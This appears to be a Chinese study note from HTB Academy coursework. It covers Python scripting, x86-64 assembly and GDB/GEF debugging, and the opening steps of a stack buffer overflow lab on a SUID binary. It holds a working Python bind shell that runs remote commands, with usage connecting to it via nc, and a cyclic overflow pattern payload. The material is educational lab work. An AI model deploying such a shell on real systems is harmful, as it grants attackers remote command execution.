python脚本基础#
不多赘述语法
在 Python 脚本的第一行添加shebang ↗ ( #!/usr/bin/env python3),可无需在在命令行开头输入python运行脚本
chmod +x welcome.py
./welcome.py库管理
查看已安装库
python3 -m pip freeze将复制上述freeze输出并将其保存为需求文件,即为requirements.txt
python3 -m pip install -r requirements.txtclick装饰器
使脚本更灵活,在运行脚本时接受输入参数(官方文档 ↗)
例子
import click

@click.command()
@click.option('--count', default=1, help='Number of greetings.')
@click.option('--name', prompt='Your name', help='The person to greet.')
def hello(count, name):
    for i in range(count):
        click.echo('Hello %s!' % name)

if __name__ == '__main__':
    hello()

# python click_test.py --name Birbbind shell
简单的bind shell脚本
import socket
import subprocess
import click
from threading import Thread

def run_cmd(cmd):
    output = subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
    return output.stdout

def handle_input(client_socket):
    while True:
        chunks = []
        chunk = client_socket.recv(2048)
        chunks.append(chunk)
        while len(chunk) != 0 and chr(chunk[-1]) != '\n':
            chunk = client_socket.recv(2048)
            chunks.append(chunk)
        cmd = (b''.join(chunks)).decode()[:-1]

        if cmd.lower() == 'exit':
            client_socket.close()
            break

        output = run_cmd(cmd)
        client_socket.sendall(output)

@click.command()
@click.option('--port', '-p', default=4444)
def main(port):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind(('0.0.0.0', port))
    s.listen(4)

    while True:
        client_socket, _ = s.accept()
        t = Thread(target=handle_input, args=(client_socket, ))
        t.start()

if __name__ == '__main__':
main()用法
target:
python bindshell.py --port 4444
attacker:
nc 10.10.10.10 4444 -nvx86 汇编基础#
编译和调试#
例子:helloWorld.s
global _start

section .data
    message db "Hello HTB Academy!"
    length equ $-message ;代表message长度

section .text
_start:
    mov rax, 1
    mov rdi, 1
    mov rsi, message
    mov rdx, length
    syscall

    mov rax, 60
    mov rdi, 0
syscall汇编代码由标签、指令、操作数组成
编译
nasm -f elf64 helloWorld.s链接
ld -o helloWorld helloWorld.o运行
./helloWorld一键脚本,-g参数进入调试
#!/bin/bash

fileName="${1%%.*}" # remove .s extension

nasm -f elf64 ${fileName}".s"
ld ${fileName}".o" -o ${fileName}
[ "$2" == "-g" ] && gdb -q ${fileName} || ./${fileName}反汇编
该objdump工具,该工具会从文件中转储机器代码并解释每个十六进制代码的汇编指令。我们可以使用该-D标志反汇编二进制文件。
objdump -M intel -d helloWorld标志-d只会反汇编.text这一部分。要转储任何字符串,我们可以使用该-s标志,并添加-j .data以仅检查该.data部分。
objdump -sj .data helloWorld调试
安装
sudo apt-get update
sudo apt-get install gdbgef插件
wget -O ~/.gdbinit-gef.py -q https://gef.blah.cat/py
echo source ~/.gdbinit-gef.py >> ~/.gdbinit若wget失败,手动复制即可
gdb -q ./helloWorldGDB使用#
info
使用info命令来检查二进制文件中定义了哪些functions
gef➤  info functions

All defined functions:

Non-debugging symbols:
0x0000000000401000 _start找到了我们的主要_start功能
使用info variables命令查看程序内所有可用的变量
gef➤  info variables

All defined variables:

Non-debugging symbols:
0x0000000000402000  message
0x0000000000402012  __bss_start
0x0000000000402012  _edata
0x0000000000402018 _end我们找到了message,以及定义内存段的一些其他默认变量
查看特定函数内的指令,我们可以使用disassemble或disas命令以及函数名称
gef➤  disas _start

Dump of assembler code for function _start:
   0x0000000000401000 <+0>:	mov    eax,0x1
   0x0000000000401005 <+5>:	mov    edi,0x1
   0x000000000040100a <+10>:	movabs rsi,0x402000
   0x0000000000401014 <+20>:	mov    edx,0x12
   0x0000000000401019 <+25>:	syscall
   0x000000000040101b <+27>:	mov    eax,0x3c
   0x0000000000401020 <+32>:	mov    edi,0x0
   0x0000000000401025 <+37>:	syscall
End of assembler dump.调试
大致分为四个功能,下断点,检查,步进,修改当前寄存器值
break
使用break或b命令以及要中断的地址或函数名称。例如,要跟踪程序运行的所有指令,让我们在_start函数处中断
gef➤  b _start

Breakpoint 1 at 0x401000为了启动我们的程序,我们可以使用run或r命令
gef➤  b _start
Breakpoint 1 at 0x401000
gef➤  r
Starting program: ./helloWorld

Breakpoint 1, 0x0000000000401000 in _start ()
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────── registers ────
$rax   : 0x0
$rbx   : 0x0
$rcx   : 0x0
$rdx   : 0x0
$rsp   : 0x00007fffffffe310  →  0x0000000000000001
$rbp   : 0x0
$rsi   : 0x0
$rdi   : 0x0
$rip   : 0x0000000000401000  →  <_start+0> mov eax, 0x1
...SNIP...
───────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffe310│+0x0000: 0x0000000000000001	 ← $rsp
0x00007fffffffe318│+0x0008: 0x00007fffffffe5a0  →  "./helloWorld"
...SNIP...
─────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
     0x400ffa                  add    BYTE PTR [rax], al
     0x400ffc                  add    BYTE PTR [rax], al
     0x400ffe                  add    BYTE PTR [rax], al
 →   0x401000 <_start+0>       mov    eax, 0x1
     0x401005 <_start+5>       mov    edi, 0x1
     0x40100a <_start+10>      movabs rsi, 0x402000
     0x401014 <_start+20>      mov    edx, 0x12
     0x401019 <_start+25>      syscall
     0x40101b <_start+27>      mov    eax, 0x3c
─────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "helloWorld", stopped 0x401000 in _start (), reason: BREAKPOINT
───────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x401000 → _start()
────────────────────────────────────────────────────────────────────────────────────────────────────如果我们想在某个地址设置断点,例如_start+10,我们可以这样b *_start+10做b *0x40100a
使用info breakpoint命令。我们也可以disable、enable或delete任何断点。此外,GDB 还支持设置条件断点,当满足特定条件时停止执行
Examine
手动检查任何地址或寄存器或检查任何其他地址或寄存器,我们可以使用x格式的命令x/FMT ADDRESS,正如help x所见。ADDRESS是我们要检查的地址或寄存器,而FMT是检查格式
FMT分为
Count | 我们要重复检查的次数 | 2、3、10 |
|---|---|---|
Format | 我们希望结果的表示格式 | x(hex)、s(string)、i(instruction) |
Size | 我们要检查的内存大小 | b(byte)、h(halfword)、w(word)、g(giant, 8 bytes,64-bits) |
例:如果我们想检查接下来的四条指令,我们将必须检查寄存器$rip(它保存下一条指令的地址),4 for the count, i for the format, and g for the size (for 8-bytes or 64-bits)
gef➤  x/4ig $rip

=> 0x401000 <_start>:	mov    eax,0x1
   0x401005 <_start+5>:	mov    edi,0x1
   0x40100a <_start+10>:	movabs rsi,0x402000
0x401014 <_start+20>: mov edx,0x12例:检查存储在特定内存地址的变量。我们知道我们的message变量存储在我们之前反汇编的.data地址部分0x402000,Count默认值为一无需指定,使用s格式以字符串格式
gef➤  x/s 0x402000

0x402000: "Hello HTB Academy!"最常见的检查格式是十六进制x。我们经常需要检查包含十六进制数据的地址和寄存器,例如内存地址、指令或二进制数据
gef➤  x/wx 0x401000

0x401000 <_start>: 0x000001b8小端存储
任何时候我们都可以使用registers命令打印出所有寄存器的当前值
gef➤  registers
$rax   : 0x0
$rbx   : 0x0
$rcx   : 0x0
$rdx   : 0x0
$rsp   : 0x00007fffffffe310  →  0x0000000000000001
$rbp   : 0x0
$rsi   : 0x0
$rdi   : 0x0
$rip : 0x0000000000401000 → <_start+0> mov eax, 0x1step
stepi或命令si将逐一执行汇编指令,这是调试时可能的最小步骤级别
我们可以si通过在命令后添加数字来重复该命令 si 3
step或s命令将一直运行,直到退出当前函数
modify
要在 GDB 中修改值,我们可以使用set命令。但是,我们将使用GEF中的命令patch使此步骤更加容易
gef➤  help patch

Write specified values to the specified address.
Syntax: patch (qword|dword|word|byte) LOCATION VALUES
patch string LOCATION "double-escaped string"我们必须提供新值的type/size、要存储的location以及我们要使用的value
gef➤  break *0x401019

Breakpoint 1 at 0x401019
gef➤  r
gef➤  patch string 0x402000 "Patched!\\x0a"
gef➤  c

Continuing.
Patched!
Academy!gef➤ break *0x401019
Breakpoint 1 at 0x401019
gef➤ r
gef➤ patch string 0x402000 "Patched!\\x0a"
gef➤ set $rdx=0x9
gef➤ c
Continuing.
Patched!语法#
只记些课上没学过的
数据移动
lea:加载指向值的地址 lea rax, [rsp+5]->rax = rsp+5
mov rax, rsp和lea rax, [rsp]都会执行相同的操作,但是,如果我们想加载一个带有偏移量的指针(即,距离变量或地址几个地址),我们应该使用lea,如lea rax, [rsp+10]
xchg:在两个寄存器或地址之间交换数据 xchg rax, rbx->rax = rbx, rbx = rax
在汇编中,移动数据不会影响源操作数。因此,我们可以将其视为
mov一个copy函数,而不是实际的移动。
利用更短的寄存器更加高效
asmnasm -f elf64 fib.s && objdump -M intel -d fib.o 0000000000000000 <_start>: 0: b8 00 00 00 00 mov eax,0x0 5: bb 01 00 00 00 mov ebx,0x1 a: b3 01 mov bl,0x1
缓冲区溢出实战#
简单无保护栈溢出,环境在HTBA
We were able to gain SSH access to a Linux machine whose password was reused by another machine during our penetration test.
我们能够获得对一台Linux机器的SSH访问,在我们的渗透测试期间,另一台机器重用了该机器的密码。
On this machine, we have a standard user "htb-student" who can leave a message to the administrator using a self-written program called "leave_msg." Since the target company pays a lot of attention to defense from outside their network, and the administrator's appearance showed high self-confidence, it may indicate that local security was disregarded.
在这台机器上,我们有一个标准用户“htb-student”,他可以使用一个名为“leave_msg”的自编程序向管理员留言。“由于目标公司非常注重网络外部的防御,而且管理员的表现出高度的自信,这可能表明他们忽视了本地安全。

After our research, we found out that these messages are stored in "/htb-student/msg.txt," which is binary owned by the user root, and the SUID bit is set.
经过我们的研究,我们发现这些消息存储在“/htb-student/msg.txt”中,这是用户root拥有的二进制文件,并且设置了SUID位。

Examine the program and find out if it is vulnerable to a Stack-Based Buffer Overflow. If you have found the vulnerability, then use it to read the file "/root/flag.txt" placed on the system as proof.


检查程序并找出它是否容易受到基于堆栈的缓冲区溢出的攻击。如果您发现了漏洞,请使用它来读取放置在系统上的文件“/root/flag.txt”作为证据。查看程序类型及功能

用gdb调试,测出偏移在200~2100之间,EIP被覆盖为0x55555555
使用脚本生成并检测出精准偏移量

run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9'") 查看当前寄存器值

